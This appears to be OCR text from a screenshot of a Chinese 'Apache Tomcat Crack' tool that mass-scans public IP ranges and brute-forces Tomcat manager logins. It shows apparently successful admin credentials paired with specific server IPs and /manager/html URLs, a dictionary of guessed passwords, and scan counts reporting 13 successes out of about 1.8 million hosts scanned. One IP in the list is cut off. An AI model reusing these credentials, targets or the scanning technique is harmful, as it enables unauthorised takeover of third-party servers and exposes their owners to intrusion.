 Apache Tomcat Crack Http://WwW.0x4F.Cn/BLog by:Open
起始IP: 216 . 84 . 0 . 1 终止IP: 216 .120 . 0 . 1 添加 停止
信息 设置
结果:
user:admin
pass:admin
url:http://216.108.167.102:8080
user:admin
pass:1234
url:http://216.108.229.26:8080/manager/html
user:admin
pass:admin
url:http://216.110.9.76:8080/manager/html
user:admin
pass:
地址段:
起始ip 终止ip
216.83.0.1 216.83.255.254
216.84.0.1 216.120.0.1
列表:
216.110.118.41
216.110.118.42
216.110.118.43
216.110.118.44
216.110.118.45
216.110.118.46
216.110.118.
216.110.118.48
216.110.118.49
216.110.118.50
216.110.118.51
216.110.118.52
216.110.118.53
216.110.118.54
枚举:
ip:216.110.94.206 user:admin pass:Microsoft
ip:216.110.94.206 user:admin pass:Server
ip:216.110.94.206 user:admin pass:server
ip:216.110.94.206 user:admin pass:Service
ip:216.110.94.206 user:admin pass:service
ip:216.110.94.206 user:admin pass:2008
ip:216.110.94.206 user:admin pass:2003
ip:216.110.94.206 user:admin pass:webserver
ip:216.110.94.206 user:admin pass:sqlserver
ip:216.110.94.206 user:admin pass:adminserver
ip:216.110.94.206 user:admin pass:5201314
ip:216.110.94.206 user:admin pass:1314520
ip:216.110.94.206 user:admin pass:7758520
ip:216.110.94.206 user:admin pass:1234567890
共:2424831台 已扫:1799732台 已猜:1172台 成功:13台